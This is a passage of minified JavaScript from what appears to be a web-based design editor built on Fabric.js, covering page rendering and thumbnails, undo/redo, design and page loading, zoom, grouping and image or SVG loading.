r=new window.fabric.Canvas,s=new window.fabric.Image(window.fabric.util.createImage()),o=t.runtime.act.images[n.background];if(o){r.setDimensions({width:o.width,height:o.height}),r.add(o),o.set({scaleX:1,scaleY:1}).setCoords();var c=document.createElement("img");return c.addEventListener("load",()=>{s.crossOrigin="",s.setElement(c);let i=n.coords.bounds.left*r.width,o=n.coords.bounds.top*r.height,g=r.width-i-n.coords.bounds.right*r.width,l=r.height-o-n.coords.bounds.bottom*r.height;if(s.set({width:g,height:l,left:i,top:o}).setCoords(),r.add(s),s.setCoords(),n.coords.clip){let e=r.width/(r.width-r.width*n.coords.clip.left-r.width*n.coords.clip.right),t=r.height/(r.height-r.height*n.coords.clip.top-r.height*n.coords.clip.bottom),a=e*r.width*n.coords.clip.left,i=t*r.height*n.coords.clip.top;s.set({scaleX:e,scaleY:t,left:n.coords.bounds.left*r.width-a,top:n.coords.bounds.top*r.height-i}).setCoords()}r.renderAll(),t.runtime.act.images[n.dest]=r.toDataURL(),n.event&&a.fire(n.event,e.id)}),c.src=i.src}}(r,c,n):n.event&&a.fire(n.event,r.id),n.forSave&&(t.runtime.act.clearTopLayer=!1,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),o.clipBounds=null,r.setClip(!1)),s.renderAll(),r.previewImage=c,a.fire("after-render",r.id),n.returnImage?r[n.dest]:void 0}}return{page:function(e){return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"jpeg",forSave:!0,size:t.constants.previewImageSize,dest:"render",watermark:t.lib.config.watermark&&t.runtime.act.watermarkImage})},thumb:function(e){if(0===t.runtime.act.pageLoading[e]||void 0===t.runtime.act.pageLoading[e])return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"});n[e]=!0},ping:function(e){n[e]&&setTimeout(function(){r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"})},2e3)},renderWithMult:function(e,t,a="render"){return r(e,{multiplier:t,format:"png",dest:a,forSave:!0,ignoreTemplate:!0,returnImage:!0})},stampTo:function(e,t,a,i="render",n){return r(e,{format:"png",forSave:!0,ignoreTemplate:!0,coords:a,dest:i,event:n,background:t})}}}),Box.Application.addService("undo-redo",e=>{"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(a){let r={target:a.target,prop:a.prop,val:null},s=r.target,o=!0;switch(a.prop){case"transform":s&&(r.val=i.captureProps(s),s.set({left:a.val.left,top:a.val.top,width:a.val.width,height:a.val.height,scaleX:a.val.scaleX,scaleY:a.val.scaleY,angle:a.val.angle}),s.setCoords());break;case"add":a.target.add(a.val),r={target:a.target,prop:"remove",val:a.val};break;case"remove":a.target.remove(a.val),r={target:a.target,prop:"add",val:a.val};break;case"depth":r.val=s.canvas.getObjects().indexOf(s),s.moveTo(a.val);break;case"page-opacity":r.val=a.target.pageData.fillData.alpha,a.target.pageData.fillData.alpha=a.val,a.target.updatePageBackground(),o=!1;break;case"opacity":"group"===a.target.type?(r.val=a.target._objects[0].opacity,a.target._objects.forEach(e=>e.opacity=parseFloat(a.val))):(r.val=a.target.opacity,a.target.opacity=parseFloat(a.val));break;case"filldata":"shape"==a.target.type&&(r.val={idx:a.val.idx,fill:a.target.paths[a.val.idx].fill,fillData:a.target.fillData[a.target.paths[a.val.idx].fill]},a.target.paths[a.val.idx].fill=a.val.fill,a.target.fillData[a.val.fill]=a.val.fillData);break;case"text":r.val=a.target.text,a.target.text=a.val;break;case"size":case"lineSpacing":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":case"styles":r=e.getService("_texts").format(a);break;case"set-background-fill":var c=n.getPageById(a.target);c&&(r.val=c.pageData.fillData.clone(),c.pageData.fillData=a.val,c.updatePageBackground(!1,!1)),o=!1;break;default:r.val=a.val}return o&&t.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:"string"==typeof a.target?i.findItem(a.target):a.target}),r}return a.on("undo",function(){t.runtime.act.undo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.redo.push(r(t.runtime.act.undo.pop())))}),a.on("redo",function(){t.runtime.act.redo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.undo.push(r(t.runtime.act.redo.pop())))}),a.on("clean-undo",function(){t.runtime.act.undo.length>1&&t.runtime.act.undo[t.runtime.act.undo.length-1].prop===t.runtime.act.undo[t.runtime.act.undo.length-2].prop&&t.runtime.act.undo[t.runtime.act.undo.length-1].target===t.runtime.act.undo[t.runtime.act.undo.length-2].target&&t.runtime.act.undo.pop()}),a.on("page-select-end",()=>{t.runtime.design.cPage&&(t.runtime.act.undo=t.runtime.design.cPage.undo,t.runtime.act.redo=t.runtime.design.cPage.redo)}),{}}),Box.Application.addService("designs",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("design-utils"),i=e.getService("canvas-utils"),n=e.getService("color-utils"),r=(e.getService("pages"),e.getGlobalConfig("events")),s=e.getGlobalConfig("class");function o(){r.fire("discard-selection"),r.fire("delete-page","all"),r.fire("history-reset"),t.runtime.design={dPage:0,pages:[],cPage:null},t.runtime.activePage={cItem:null,cItems:[]},t.runtime.act.designLoaded&&r.fire("design-unloaded"),t.runtime.act.loaded=!1}function c(a){t.runtime.design.showTextPresetForm=!0===a.showtextpresetform||!0===a.showTextPresetForm,t.runtime.design.title=a.title||"",t.runtime.design.disableImageClick=!0===a.disableImageClick,t.runtime.design.paletteMode=void 0!==a.paletteMode?a.paletteMode:a.map&&a.map.colors&&a.map.colors.paletteMode,t.runtime.design.cPaletteId=a.cPaletteId,t.runtime.design.cPaletteIndex=0,t.runtime.design.scaling=a.scaling||1,t.runtime.design.layout=a.layout||"default",t.runtime.design.welcomeMsg=a.welcomeMsg,t.runtime.design.limitTextBounds=a.limitTextBounds,t.runtime.design.thumbnailImage=a.thumbnailImage,t.runtime.design.defaultTab=a.defaultTab||"backgrounds",t.runtime.design.template=a.template,t.runtime.design.moduleData=a.moduleData||{},function(){switch(t.runtime.design.aDefaultTab=t.runtime.design.defaultTab,t.runtime.design.defaultTab){case"text":t.runtime.design.defaultTab="texts";break;case"picture-gallery":t.runtime.design.defaultTab="pictures";break;case"bg-colors":case"bg-pictures":t.runtime.design.defaultTab="backgrounds";break;case"custom-image-div":t.runtime.design.defaultTab="my-pictures";break;case"facebook-gallery":t.runtime.design.defaultTab="facebook";break;case"instagram-gallery":t.runtime.design.defaultTab="instagram";break;case"search-gallery":t.runtime.design.defaultTab="search"}}(),a.defaultFont&&r.fire("fonts-set-default",a.defaultFont),t.runtime.design.dPage=a.dPage||0,t.runtime.act.singlePageMode=a.singlePageMode,t.runtime.design.meta=void 0,t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextSize=a.newTextSize,t.runtime.design.hideImagePanel=a.hideImagePanel,t.runtime.design.hideTextPanel=a.hideTextPanel,t.runtime.design.hideBgPanel=void 0!==a.hideBgPanel?a.hideBgPanel:a.hideBackgroundPanel,t.runtime.design.showPresetForm=a.showPresetForm,t.runtime.design.pdfDownload=a.pdfDownload,t.runtime.design.selectableTitle=a.selectableTitle,t.runtime.design.splitMasks=a.splitMasks,t.runtime.design.chainColors=a.chainColors,t.runtime.design.tags=a.tags,t.runtime.act.greyScaleUploads=a.greyScaleUploads,t.runtime.act.imageOperation=a.imageOperation,t.runtime.act.sublimation=a.sublimation,t.runtime.design.dpiCheck=a.dpiCheck,t.runtime.design.pdfScaling=a.pdfScaling,t.runtime.design.dpiValue=parseFloat(a.dpiValue),t.runtime.design.three=a.three,t.runtime.design.threeData=a.threeData,t.runtime.design.author=a.author,t.runtime.design.product=a.product,t.runtime.design.userData=a.userData,!0===e.getGlobalConfig("model").lib.config.dpiCheck?(t.runtime.act.dpiCheck=!0,t.runtime.act.dpiValue=parseFloat(e.getGlobalConfig("model").lib.config.dpiValue)):(t.runtime.act.dpiCheck=a.dpiCheck,t.runtime.act.dpiValue=parseFloat(a.dpiValue)),a.newTextColor?(t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextColor=new s.ColorData("solid",[n.stringToColor(a.newTextColor)])):t.runtime.design.newTextColor=new s.ColorData("solid"),t.runtime.design.unit=a.unit}function g(){t.runtime.design.pages.forEach(e=>{var t=e.canvas._objects;for(let e=0;e<t.length;e++)void 0!==t[e].oIndex&&t[e].moveTo(t[e].oIndex);e.canvas.renderAll()})}return r.on("load-design",function(e){var n=e.data;n&&(t.sources.design=n,t.ui.stage={element:document.getElementById("stage")},t.ui.stage.element&&(t.ui.stageParent={element:t.ui.stage.element.parentNode},o(),presetFabric(),n.pages&&n.pages.length&&(n=function(e){var n,r,s,o,c,g=0,l=0,d=e.pages.length;e.nUnit&&e.unit!==e.nUnit&&(a.convertUnits(e.nUnit,e),window.app.model.vals.unit=e.nUnit);for(let t=0;t<d;t++)e.pages[t].pageData.fWidth=parseFloat(e.pages[t].pageData.fWidth),e.pages[t].pageData.fHeight=parseFloat(e.pages[t].pageData.fHeight),(e.pages[t].pageData.fWidth>l||e.pages[t].pageData.fHeight>l)&&(g=t,l=Math.max(e.pages[t].pageData.fWidth,e.pages[t].pageData.fHeight));n=e.pages[g].pageData.fWidth,r=e.pages[g].pageData.fHeight,s=e.scaling,t.runtime.design.unit=e.unit,t.runtime.design.scaling=1;var u=a.getStageParentDimension();c=(o=u.w/u.h>n/r?u.h/a.getPixels(parseFloat(r)):u.w/a.getPixels(parseFloat(n)))/s,e.scaling=o;for(let t=0;t<d;t++)i.scaleItems(e.pages[t].items,c,null,!0);return t.runtime.allRefs=[],e}(n)),c(n),r.fire("design-before-rendering-pages",n),n.pages.forEach(e=>r.fire("render-page",e)),setTimeout(function(){r.fire("design-loaded",n)},1e3),setTimeout(function(){t.runtime.act.designLoaded=!0,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),r.fire("render-fonts"),r.fire("fit-page")},2e3),setTimeout(g,4e3)))}),r.on("unload-design",o),{}}),Box.Application.addService("pages",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getGlobalConfig("class"),n=e.getService("color-utils"),r=e.getService("design-utils");function s(){let e=t.runtime.design.pages.reduce((e,t)=>e+(t.pageData.qty||1),0);a.fire("app-client-pageCount",e)}function o(e){e.data&&(e=e.data);var n=new i.Page(e,t.ui.stage.element);void 0!==e.index?t.runtime.design.pages.splice(e.index,0,n):t.runtime.design.pages.push(n),r.sortPageIndexes(),e.scaleToFit&&n.scaleToFit(!0),e.ignorePageCreatedEvent||a.fire("page-created",n),t.runtime.act.designLoaded&&s()}function c(e,i){var n=r.getPageById(e);if(n){if(a.fire("page-select-start"),a.fire("discard-selection"),t.runtime.design.cPage){if(t.runtime.design.cPage.id===e)return;t.runtime.design.cPage.parent.remove(),t.runtime.design.cPage.showing=!1}if(i&&t.runtime.design.cPage){var s=document.createElement("img");s.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stageParent.element.appendChild(s),s.style.position="absolute",s.style.top=t.ui.stage.element.style.top,s.style.left=t.ui.stage.element.style.left,TweenLite.to(s,.5,{ease:Power2.easeOut,opacity:0,onComplete:function(){s.remove()}})}t.runtime.design.cPage=n,t.runtime.design.cPage.showing=!0,t.ui.stage.element.appendChild(t.runtime.design.cPage.parent),t.runtime.design.cPage.parent.style.left=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.left)+"px",t.runtime.design.cPage.parent.style.top=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.top)+"px",a.fire("stage-set-template"),t.runtime.design.cPage.canvas.setDimensions({width:t.runtime.design.cPage.canvas.getWidth(),height:t.runtime.design.cPage.canvas.getHeight()}),t.runtime.design.cPage.updatePageBackground(),a.fire("page-select-end",e)}}function g(){t.runtime.act.isEditing&&t.vals.isMobile||!t.runtime.design||!t.runtime.design.pages||!t.runtime.design.cPage||(t.runtime.design.pages.forEach(function(e){e.scaleToFit(!0)}),t.runtime.design.cPage&&setTimeout(function(){t.runtime.design.cPage.refreshBackground()},1e3),a.fire("after-fit"))}return a.on("design-loaded",function(){t.runtime.design.pages.length&&setTimeout(()=>{t.runtime.design.pages.length&&c(t.runtime.design.pages[t.runtime.design.dPage||0].id)},500)}),a.on("blank-page",function(e){var o=null,c=e.data;if("number"==typeof(c.width||c.fWidth)&&"number"==typeof(c.height||c.fHeight))o={title:c.title,qty:c.qty,info:c.info,render:!0,renderCanvasOffset:!0,fWidth:c.width||c.fWidth,fHeight:c.height||c.fHeight,index:c.index||t.runtime.design.pages.length,scaling:1,bleed:c.bleed||0,margin:c.margin||0,hfoldlines:c.hfoldlines||[],vfoldlines:c.vfoldlines||[],foregroundDimension:{top:0,left:0,right:0,bottom:0,width:0,height:0},canvasDimension:{top:0,left:0,right:0,bottom:0,width:c.width||c.fWidth,height:c.height||c.fHeight},fillData:new i.FillData("color",new i.ColorData("solid",[n.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)};else{if("object"!=typeof c.width)return;(o=c.width).index=t.runtime.design.pages.length}var g=new i.Page({pageData:o,items:[]},t.ui.stage.element);t.runtime.design.pages.push(g),g.scaleToFit(),r.sortPageIndexes(),a.fire("page-created",g),s()}),a.on("render-page",o),a.on("select-page",function(e){if(void 0===e.data)return;let a;if("number"==typeof e.data){if(!(a=r.getPageSource()[e.data]))return;e.data={page:a.id,animate:!0}}else if("string"==typeof e.data){if(("+"===e.data||"-"===e.data)&&t.runtime.design.cPage){if(e.data=r.getPageSource()[t.runtime.design.cPage.pageData.index+("+"===e.data?1:-1)],!e.data)return;e.data=e.data.id}e.data={page:e.data,animate:!0}}c(e.data.page,e.data.animate)}),a.on("zoom-page",function(e){a.fire("discard-selection");var i=e.data,n=!1,r=t.vals.isMobile?.05:.1,s=t.ui.stage.element.style.cssText;if(a.fire("before-zoom"),i)if("string"==typeof e.data){if(t.runtime.design.cPage.pageData.scaling<=(t.vals.isMobile?.9:.2)&&"-"===i)return;i="+"===i?r:-r,t.runtime.design.cPage.pageData.scaling+=i}else t.runtime.design.cPage.pageData.scaling=e.data.scale,e.x||e.y||(n=e.data.moveZoom);if(t.vals.isMobile||t.runtime.design.cPage.pageData.templateSource)t.runtime.design.cPage.renderWithScale(),a.fire("stage-update");else{if(!t.runtime.act.zooming){var o=document.createElement("img");o.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stage.element.style.opacity=0,t.ui.stageParent.element.appendChild(o),o.style.cssText=s,o.style.position="absolute",o.style.opacity=1,o.classList.add("light-shadow"),t.runtime.act.zooSnap=o}t.runtime.design.cPage.renderWithScale(n),n&&a.fire("stage-update");var c=n?.8:.5;t.runtime.act.zoomTween=TweenLite.to(t.runtime.act.zooSnap,c,{ease:Power2.easeOut,top:t.ui.stage.element.style.top,left:t.ui.stage.element.style.left,width:t.ui.stage.element.style.width,height:t.ui.stage.element.style.height,onUpdate:function(e){a.fire("zoom-update",this.time()/c)},onComplete:function(){t.ui.stage.element.style.opacity="",t.runtime.act.zooSnap.remove(),t.runtime.act.zooming=!1}}),t.runtime.act.zooming=!0}a.fire("after-zoom")}),a.on("fit-page",g),a.on("delete-page",function(e){var a;if(t.runtime.design&&t.runtime.design.pages)if("all"===e.data){t.runtime.design.cPage=null;for(var i=0,n=t.runtime.design.pages.length;i<n;i++)t.runtime.design.pages[0].destroy()}else"number"==typeof e.data?(a=t.runtime.design.pages[e.data])&&a.destroy():"string"==typeof e.data?(a=r.getPageById(e.data))&&a.destroy():t.runtime.design.cPage&&t.runtime.design.cPage.destroy()}),a.on("clone-page",function(e){if(void 0!==e.data){var i=JSON.parse(JSON.stringify(t.runtime.design.pages[e.data].toObj(!1,!0)));i.pageData.title=`${i.pageData.title} clone`,i.pageData.index=t.runtime.design.pages.length,i.id=r.generateId(),a.fire("render-page",i),r.sortPageIndexes(),a.fire("select-page",t.runtime.design.pages.length-1),s()}}),a.on("update-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage){var a=e.data||t.runtime.design.cPage.pageData.index;t.runtime.design.pages[a].updatePage()}}),a.on("resize-page",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),e.data.width&&e.data.height&&(i?(void 0!==e.data.bleed&&(i.pageData.bleed=e.data.bleed),i.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)):"all"===n&&t.runtime.design.pages.forEach(t=>{void 0!==e.data.bleed&&(t.pageData.bleed=e.data.bleed),t.editPageSize(e.data.width,e.data.height,e.data.scaleItems,e.data.scaleShapesWithRatio)}),void 0!==e.data.bleed&&a.fire("update-page")),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight})))}}),a.on("stage-resized",function(){t.vals.isMobile||g()}),a.on("discard-selection-canvas",function(){t.runtime.design&&t.runtime.design.cPage&&(t.runtime.design.cPage.canvas.discardActiveGroup(),t.runtime.design.cPage.canvas.discardActiveObject(),t.runtime.design.cPage.canvas.renderAll()),t.runtime.page.cItem=null,t.runtime.page.cItems=[]}),a.on("set-background-fill",function(e){if(!e.data)return;let a=e.data.page||t.runtime.design.cPage;if("string"==typeof a?a=r.getPageById(a):"number"==typeof a&&(a=t.runtime.design.pages[a]),a){switch(t.runtime.act.undo.push({target:a.id,prop:"set-background-fill",val:a.pageData.fillData.clone()}),a.pageData.fillData.type=e.data.fillType,e.data.fillType){case"color":"string"==typeof e.data.fillColor?(a.pageData.fillData.type="color",a.pageData.fillData.colorData.type="solid"):a.pageData.fillData=e.data.fillData,a.pageData.fillData.paletteIndex=e.data.paletteIndex;break;case"shape":case"image":a.pageData.fillData.imageData=new i.ImageData(e.data.newUrl||e.data.url)}a.updatePageBackground(!1,!1,e.data.url)}}),a.on("update-bleed",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var a,i=e.data.pageId||t.runtime.design.cPage.id;a="string"==typeof i?r.getPageById(i):t.runtime.design.pages[i],e.data.bleed&&a&&(a.pageData.bleed=e.data.bleed,a._setObservance(),a.canvas.renderAll())}}),a.on("swap-page-dimension",function(e){if(t.runtime.design.pages&&t.runtime.design.pages.length&&t.runtime.design.cPage&&e.data){var i,n=e.data.pageId||t.runtime.design.cPage.id;"string"==typeof n?i=r.getPageById(n):isNaN(n)||(i=t.runtime.design.pages[n]),i&&(i.editPageSize(i.pageData.fHeight,i.pageData.fWidth,e.data.scaleItems,e.data.scaleShapesWithRatio),a.fire("fit-page"),a.fire("app-client-canvasResized",t.runtime.design.pages.map(e=>({width:e.pageData.fWidth,height:e.pageData.fHeight}))))}}),a.on("before-start-save",function(){t.runtime.page&&t.runtime.page.cItem&&t.runtime.page.cItem instanceof fabric.Text&&t.runtime.page.cItem.exitEditing().canvas.renderAll()}),a.on("fire-page-count",s),{selectPage:function(e,t){c(e,t)},fromObject:function(e){return o(e)}}}),Box.Application.addService("_groups",function(e){"use strict";var t=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils");e.getService("comm");function s(e,a){if(!t.vals.isMobile){var i,r,o=[];return(e.items||e.objects).forEach(function(e){"group"===e.type&&e.items?(i=s(e,a))&&(o.push(i),a.remove(i)):(i=a.page.fetchItemById(e.id||e.reference))&&o.push(i)}),o.length&&(o.forEach(function(e){e.ignoreAdd=!0}),r=new fabric.Group(o,{originX:"left",originY:"top"}),a.add(r),e.depth&&r.moveTo(e.depth),r.title=e.title,r.tLocked=!0===e.tLocked,r.eLocked=!0===e.eLocked,r.isReference=e.isReference,r.oIndex=e.oIndex,r.reference=e.reference||n.generateReference(),r.hideContext=e.hideContext,r.selectable=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),r.evented=!(!t.vals.isAdmin&&(1==e.isReference||1==r.eLocked)),t.vals.isAdmin||(r.lockMovementX=r.lockMovementY=r.lockRotation=r.lockScalingX=r.lockScalingY=1==r.tLocked),1!=r.tLocked||t.vals.isAdmin||(r.cornerSize=0),setTimeout(function(){a.trigger("object:modified",{target:r})},1e3)),r}}function o(e=a.runtime.page.cItem,t,i){if("string"==typeof e&&(e=r.findItem(e)),e&&"group"===e.type){let a=e.canvas,n={items:[],id:e.groupID,type:"group",depth:e._tempDepth,title:e.title,tLocked:e.tLocked,eLocked:e.eLocked,isReference:e.isReference,oIndex:e.oIndex,hideContext:e.hideContext},r=e._objects;return e._restoreObjectsState(),a.remove(e),r.forEach(function(r,s){a.add(r.setCoords()),void 0!==e._tempDepth&&r.moveTo(e._tempDepth+s),t?"group"===r.type&&i?n.items.push(o(r,!0)):n.items.push({id:r.getRef(),type:r.type}):delete r.gr}),n}}return i.on("group",function(){if(a.runtime.design.cPage.canvas.getActiveGroup()){let e,t=[],i=n.generateReference();a.runtime.design.cPage.canvas.getActiveGroup()._objects.forEach(function(e){e.gr=i,t.push(e)}),t.reverse(),a.runtime.design.cPage.canvas.discardActiveGroup(),t.forEach(function(e){e.canvas.remove(e)}),(e=new fabric.Group(t,{originX:"left",originY:"top"})).groupID=e.reference=i,a.runtime.design.cPage.canvas.add(e),a.runtime.design.cPage.canvas.setActiveObject(e).renderAll(),a.runtime.page.cItem=e,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:a.runtime.page.cItem.getRef(),type:"group"})}}),i.on("ungroup",function(e){o(e.data)}),i.on("edit-group",function(){"group"===a.runtime.page.cItem.type&&(a.runtime.design.cPage.canvas._objects.forEach(function(e){e!==a.runtime.page.cItem&&(e.grValues={opacity:e.opacity,selectable:!0===e.selectable,evented:!0===e.evented},e.set({opacity:.1,selectable:!1,evented:!1}))}),a.runtime.act.eGroups=!0,a.runtime.act.cGroups=o(a.runtime.page.cItem,!0,!0),i.fire("start-group-edit"))}),i.on("exit-edit-group",function(){i.fire("discard-selection"),s(a.runtime.act.cGroups,a.runtime.design.cPage.canvas),a.runtime.design.cPage.canvas._objects.forEach(function(e){e.grValues&&(e.set(e.grValues),delete e.grValues)}),a.runtime.act.eGroups=!1,i.fire("end-group-edit"),a.runtime.design.cPage.canvas.renderAll()}),{createGroup:function(e,t){return s(e,t)},parseGroups:function(e){return function(e){for(var t=[],a=[],i=0;i<e._objects.length;i++)"group"===e._objects[i].type&&(e._objects[i]._tempDepth=i,a.push(e._objects[i]));return a.forEach(function(e){t.push(o(e,!0))}),t}(e)}}}),Box.Application.addService("_images",function(e){"use strict";var t=e.getGlobal("jQuery"),a=e.getGlobalConfig("designModel"),i=e.getGlobalConfig("events"),n=e.getService("design-utils"),r=e.getService("canvas-utils"),s=e.getService("comm"),o=e.getGlobalConfig("class"),c=e.getService("_items");async function g(e){switch(e.data.target){case"bg":var t=e.data.pageIndex?a.runtime.design.pages[e.data.pageIndex]:a.runtime.design.cPage;t&&(a.runtime.act.designLoaded&&a.runtime.act.undo.push({target:t.id,prop:"set-background-fill",val:t.pageData.fillData.clone()}),t.pageData.fillData.type=e.data.type,t.pageData.fillData.imageData=new o.ImageData(e.data.url,e.data.lowres),t.updatePageBackground(!1,!1,e.data.newImg),i.fire("page-bg-changed",{pageId:a.runtime.design.cPage.id,fillData:a.runtime.design.cPage.pageData.fillData}));break;default:e.data.newImg instanceof HTMLImageElement||await new Promise((t,a)=>{fabric.util.loadImage(e.data.newImg.url,function(a){a.id=e.data.target.getRef(),a.url=e.data.newImg.url,e.data.newImg=a,t()},document,"")});var n=e.data.target.width,r=e.data.target.height;e.data.target.setElement(e.data.newImg,function(){e.data.ignoreSize||e.data.target.set({width:n,height:r}).setCoords()}),e.data.target.setCoords(),e.data.target.url=e.data.url,e.data.target.canvas.renderAll(),i.fire("image-set",e.data.target.getRef())}}function l(e,t,r,o,c){if("shape"===e){a.runtime.act.designLoaded&&i.fire("show-notify","loading_shape"),i.fire("page-asset-load-start",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null);var g=function(e){fabric.loadSVGFromString(e.data||e,function(s,g){var l=fabric.util.groupSVGElements(s,g);if(l.type="shape",l.fillData=[],l.paths){1===l.paths.length&&(l.setOpacity(l.paths[0].opacity),l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var d=0;d<l.paths.length;d++)l.fillData[d]={oValue:l.paths[d].fill,nValue:l.paths[d].fill}}else l.fillData[0]={oValue:l.fill,nValue:l.fill};l.id=n.generateReference(),l.url=n.returnPath(t),l.rawsvg=e.data||e,o&&(l.ignoreAdd=c?c.ignoreAdd:void 0,o.add(l),c&&l.set(c),l.setCoords(),o.renderAll()),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&r(l),a.runtime.act.designLoaded&&i.fire("hide-notify")}),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design&&a.runtime.design.cPage?a.runtime.design.cPage.id:null)};-1!==t.indexOf("<svg")&&-1!==t.indexOf("</svg>")?g(t):s.get(t,null,"image/svg+xml").then(g).catch(()=>i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null))}else if("image"===e){if(a.runtime.act.designLoaded&&i.fire("show-notify","loading_image"),o){var l=c.id||n.stripURL(t),d=new fabric.Image(fabric.util.createImage());a.runtime.act.gloablCache[l]=d,d.elementid=l;var u=document.getElementById(l);u&&d.setElement(u,function(){d.set({width:c.width,height:c.height})}),d.setCoords(),d.url=n.returnPath(t),d.ignoreAdd=c?c.ignoreAdd:void 0,o.add(d),a.lib.config.lockAspect&&d.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),"function"==typeof r&&u&&r(d)}i.fire("page-asset-load-start",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null),fabric.util.loadImage(n.returnPath(t),function(e){if(o){e.id=d.elementid=d.reference=d.reference||n.generateReference();var t=d.width||e.width,s=d.height||e.height;d.setElement(e,function(){t&&s&&d.set({width:t,height:s})}),c&&(void 0===c.width&&delete c.width,void 0===c.height&&delete c.height,d.set(c)),d.calcDPIFnc(),d.setCoords(),d.canvas.renderAll(),d.perPixelTargetFind=!0,i.fire("image-set",d.getRef())}"function"!=typeof r||u||r(d||e),a.runtime.act.designLoaded&&i.fire("hide-notify"),i.fire("page-asset-load-end",o?o.page.id:a.runtime.design?a.runtime.design.cPage.id:null)},document,"")}}function d(e){e.set({clipTo:function(t){e.setCoords();var a=new fabric.Path(e.d||e.drop_target.d);a.set({originX:"left",originY:"top",left:e.drop_target.getLeft(),top:e.drop_target.getTop(),scaleX:e.drop_target.getScaleX(),scaleY:e.drop_target.getScaleY(),width:e.drop_target.width,height:e.drop_target.height,flipX:e.drop_target.flipX,flipY:e.drop_target.flipY,perPixelTargetFind:!0,opacity:0,fill:"none",selectable:!1}),t.save(),t.setTransform(1,0,0,1,0,0),a.render(t),t.restore()}}),e.drop_target.img=e,e.drop_target.d=e.d,e.drop_target.scalex=e.drop_target.scaleX,e.drop_target.scaley=e.drop_target.scaleY}function u(e){var t,n,s,o;r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(r){if(t=e.data.image.toObject(a.constants.propsInCopy),s=r.getWidth(),e.data.isImage){if(n=c.objToControl(t,r.canvas.page,!0),r.clickMask){n.drop_target=r,n.d=r.d;var g=c.itemToString(r);n.maskShape=JSON.stringify(g),r.iniLeft=r.getLeft(),r.iniTop=r.getTop(),r.scalex=r.getScaleX(),r.scaley=r.getScaleY(),r.angle=r.getAngle(),n.moveTo(n.canvas.getObjects().indexOf(r)),n.canvas.remove(r),n.title=r.title;var l=n.width/n.drop_target.getWidth()<n.height/n.drop_target.getHeight()?n.drop_target.width*n.drop_target.getScaleX()/n.getWidth():n.drop_target.height*n.drop_target.getScaleY()/n.getHeight();d(n),n.set({left:n.drop_target.left-(l*n.getWidth()/2-n.drop_target.width*n.drop_target.getScaleX()/2),top:n.drop_target.top-(l*n.getHeight()/2-n.drop_target.height*n.drop_target.getScaleY()/2),angle:n.drop_target.angle,scaleX:l,scaleY:l}),iModel.lib.config.lockAspect&&n.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),n.setCoords(),n.canvas&&n.canvas.renderAll()}else n.moveTo(r.index),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o,top:r.top,left:r.left,opacity:r.opacity,angle:r.angle});n.isLoading=!1,i.fire("update-uploaders")}else n=t,o=s/e.data.image.getWidth()*e.data.image.getScaleX(),n.scaleX=n.scaleY=o,n.top=r.top,n.left=r.left,n.opacity=r.opacity,n.angle=r.angle;n.title=r.title,n.chain=r.chain,n.tLocked=r.tLocked,n.includeInForm=r.includeInForm,n.hideContext=r.hideContext,n.reference=r.reference,n.index=r.index,e.data.isImage&&e.data.opts.editPictureAfterUpload&&setTimeout(function(){sEditor.launch({image:n,type:"custom",opts:{image:n.getElement(),url:n.getSrc(),hiresUrl:n.getSrc(),forceCropPreset:e.data.opts.forceEditorCrop?["Picture Ratio",r.getWidth()+":"+r.getHeight()]:void 